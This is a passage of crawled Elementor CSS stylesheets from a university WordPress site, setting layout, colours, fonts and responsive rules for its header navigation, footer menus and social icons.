0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-61b67c5{width:15%;}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-61b67c5 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-9088 .elementor-element.elementor-element-4fb067a{width:auto;max-width:auto;--vamtam-mobile-menu-max-height:75vh;--nav-menu-icon-size:22px;}.elementor-9088 .elementor-element.elementor-element-4fb067a > .elementor-widget-container{margin:0px 0px 2px 0px;padding:0px 0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown .elementor-item, .elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}}@media(min-width:768px){.elementor-9088 .elementor-element.elementor-element-16a5248{--width:33.3333%;}.elementor-9088 .elementor-element.elementor-element-5387b5f{--width:66.6666%;}.elementor-9088 .elementor-element.elementor-element-bbf3353{width:21.8%;}.elementor-9088 .elementor-element.elementor-element-6d12980{width:78.2%;}.elementor-9088 .elementor-element.elementor-element-39e3cb3{width:80%;}.elementor-9088 .elementor-element.elementor-element-7b77874{width:9.666%;}.elementor-9088 .elementor-element.elementor-element-61b67c5{width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9088 .elementor-element.elementor-element-39e3cb3{width:80%;}.elementor-9088 .elementor-element.elementor-element-7b77874{width:10%;}.elementor-9088 .elementor-element.elementor-element-61b67c5{width:10%;}}/* Start custom CSS for nav-menu, class: .elementor-element-828f307 */.elementor-9088 .elementor-element.elementor-element-828f307 > .elementor-widget-container{
    height: 86.3px;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-b90fb0a */.elementor-9088 .elementor-element.elementor-element-b90fb0a > .elementor-widget-container{
    height: 86.3px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-7459.css?ver=1768691776
body_size: 2234
content:
.elementor-7459 .elementor-element.elementor-element-14e82783 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7459 .elementor-element.elementor-element-14e82783:not(.elementor-motion-effects-element-type-background), .elementor-7459 .elementor-element.elementor-element-14e82783 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#61654B;}.elementor-7459 .elementor-element.elementor-element-14e82783{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:85px 30px 0px 30px;}.elementor-7459 .elementor-element.elementor-element-14e82783 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-82dcda2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-82dcda2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-82dcda2.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7459 .elementor-element.elementor-element-82dcda2 .elementor-element-populated a{color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-82dcda2 .elementor-element-populated a:hover{color:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-82dcda2 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-2886c99 > .elementor-widget-container{margin:-19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-2886c99{text-align:start;}.elementor-7459 .elementor-element.elementor-element-2886c99 img{width:294px;}.elementor-7459 .elementor-element.elementor-element-2886c99 .vamtam-image-wrapper{width:294px;}.elementor-7459 .elementor-element.elementor-element-ba52d22{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-cac2bab{font-family:"Inter", Sans-serif;font-size:16px;font-weight:bold;color:var( --e-global-color-vamtam_accent_6 );}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-1f40bd71.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-1f40bd71.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-1f40bd71.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7459 .elementor-element.elementor-element-1f40bd71 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-7459 .elementor-element.elementor-element-1f40bd71 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-7859fd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-7859fd7{text-align:start;}.elementor-7459 .elementor-element.elementor-element-7859fd7 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;line-height:1.2em;color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-241e88d2{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-vamtam_accent_5 );fill:var( --e-global-color-vamtam_accent_5 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main.e--pointer-prefix .elementor-item:not(:hover):after{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-vamtam_accent_3 );fill:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a, .elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-menu-toggle{color:#02010100;fill:#02010100;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown{background-color:rgba(2, 1, 1, 0);}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a:hover,
				.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-menu-toggle.elementor-active:hover{color:#02010100;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a:hover,
					.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a:focus,
					.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-393fde4e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-393fde4e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-393fde4e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7459 .elementor-element.elementor-element-393fde4e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-7459 .elementor-element.elementor-element-393fde4e > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-1634a41d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-1634a41d{text-align:start;}.elementor-7459 .elementor-element.elementor-element-1634a41d .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;line-height:1.2em;color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-58c75b30{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-vamtam_accent_5 );fill:var( --e-global-color-vamtam_accent_5 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main.e--pointer-prefix .elementor-item:not(:hover):after{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-vamtam_accent_3 );fill:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a, .elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-menu-toggle{color:#02010100;fill:#02010100;}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown{background-color:rgba(2, 1, 1, 0);}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a:hover,
				.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-2);}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a:hover,
					.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a:focus,
					.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-c8b9227.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-c8b9227.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-c8b9227.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7459 .elementor-element.elementor-element-c8b9227 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:25px;}.elementor-7459 .elementor-element.elementor-element-c8b9227 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-59ac9477 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-59ac9477{text-align:start;}.elementor-7459 .elementor-element.elementor-element-59ac9477 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;line-height:1.2em;color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-1e1d80ea{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-vamtam_accent_5 );fill:var( --e-global-color-vamtam_accent_5 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main.e--pointer-prefix .elementor-item:not(:hover):after{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-vamtam_accent_3 );fill:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var( --e-global-color-vamtam_accent_3 );}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a, .elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-menu-toggle{color:#02010100;fill:#02010100;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown{background-color:rgba(2, 1, 1, 0);}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a:hover,
				.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-2);}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a:hover,
					.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a:focus,
					.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(2, 1, 1, 0);}.elementor-7459 .elementor-element.elementor-element-f289e74:not(.elementor-motion-effects-element-type-background), .elementor-7459 .elementor-element.elementor-element-f289e74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#61654B;}.elementor-7459 .elementor-element.elementor-element-f289e74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 60px 30px;}.elementor-7459 .elementor-element.elementor-element-f289e74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7459 .elementor-element.elementor-element-3f107720 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-13e13e0c{--grid-template-columns:repeat(0, auto);z-index:100;--icon-size:23px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-widget-container{text-align:center;}.elementor-7459 .elementor-element.elementor-element-13e13e0c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-social-icon{background-color:#61654B;--icon-padding:0.8em;}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-social-icon i{color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-social-icon svg{fill:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-social-icon:hover{background-color:#2E3B1B;}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-social-icon:hover i{color:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-13e13e0c .elementor-social-icon:hover svg{fill:var( --e-global-color-vamtam_accent_5 );}.elementor-7459 .elementor-element.elementor-element-5eeb16a2:not(.elementor-motion-effects-element-type-background), .elementor-7459 .elementor-element.elementor-element-5eeb16a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-7459 .elementor-element.elementor-element-5eeb16a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 30px 35px 30px;}.elementor-7459 .elementor-element.elementor-element-5eeb16a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-b82fa0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7459 .elementor-element.elementor-element-b82fa0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7459 .elementor-element.elementor-element-b82fa0e .elementor-element-populated a{color:#747474;}.elementor-7459 .elementor-element.elementor-element-b82fa0e > .elementor-element-populated{text-align:center;margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-773312c{width:auto;max-width:auto;text-align:start;font-family:"Inter", Sans-serif;font-size:13px;font-weight:normal;line-height:25px;color:#747474;}.elementor-7459 .elementor-element.elementor-element-773312c > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-203e643{width:auto;max-width:auto;text-align:start;font-family:"Inter", Sans-serif;font-size:13px;font-weight:normal;line-height:25px;color:#747474;}.elementor-7459 .elementor-element.elementor-element-203e643 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-261cc2b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7459 .elementor-element.elementor-element-261cc2b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7459 .elementor-element.elementor-element-261cc2b.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-7459 .elementor-element.elementor-element-261cc2b > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-7459 .elementor-element.elementor-element-3ed26a20{width:auto;max-width:auto;}.elementor-7459 .elementor-element.elementor-element-3ed26a20 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-3ed26a20 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:normal;text-decoration:none;line-height:25px;fill:#747474;color:#747474;}.elementor-7459 .elementor-element.elementor-element-33c39548{width:auto;max-width:auto;}.elementor-7459 .elementor-element.elementor-element-33c39548 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-33c39548 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:normal;text-decoration:none;line-height:25px;fill:#747474;color:#747474;}.elementor-7459 .elementor-element.elementor-element-fde0c6{width:auto;max-width:auto;}.elementor-7459 .elementor-element.elementor-element-fde0c6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-fde0c6 .elementor-button{font-family:"Inter", Sans-serif;font-size:13px;font-weight:normal;text-decoration:none;line-height:25px;fill:#747474;color:#747474;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7459 .elementor-element.elementor-element-14e82783{padding:50px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-82dcda2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-82dcda2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7459 .elementor-element.elementor-element-82dcda2 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:20px;}.elementor-7459 .elementor-element.elementor-element-2886c99 img{width:165px;}.elementor-7459 .elementor-element.elementor-element-2886c99 .vamtam-image-wrapper{width:165px;}.elementor-7459 .elementor-element.elementor-element-1f40bd71 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:30px;}.elementor-7459 .elementor-element.elementor-element-7859fd7{width:100%;max-width:100%;text-align:start;}.elementor-7459 .elementor-element.elementor-element-7859fd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-241e88d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7459 .elementor-element.elementor-element-241e88d2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-15px !important;}.elementor-7459 .elementor-element.elementor-element-393fde4e > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:30px;}.elementor-7459 .elementor-element.elementor-element-1634a41d{width:100%;max-width:100%;text-align:start;}.elementor-7459 .elementor-element.elementor-element-1634a41d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-58c75b30 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7459 .elementor-element.elementor-element-58c75b30 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-15px !important;}.elementor-7459 .elementor-element.elementor-element-c8b9227 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:30px;}.elementor-7459 .elementor-element.elementor-element-59ac9477{width:100%;max-width:100%;text-align:start;}.elementor-7459 .elementor-element.elementor-element-59ac9477 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7459 .elementor-element.elementor-element-1e1d80ea .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-15px !important;}.elementor-7459 .elementor-element.elementor-element-f289e74{margin-top:-1px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-7459 .elementor-element.elementor-element-5eeb16a2{padding:40px 30px 40px 30px;}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-b82fa0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7459 .elementor-element.elementor-element-b82fa0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7459 .elementor-element.elementor-element-b82fa0e.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7459 .elementor-element.elementor-element-773312c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-773312c{text-align:center;font-size:13px;}.elementor-7459 .elementor-element.elementor-element-203e643 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7459 .elementor-element.elementor-element-203e643{text-align:center;font-size:13px;}.elementor-bc-flex-widget .elementor-7459 .elementor-element.elementor-element-261cc2b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7459 .elementor-element.elementor-element-261cc2b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7459 .elementor-element.elementor-element-261cc2b > 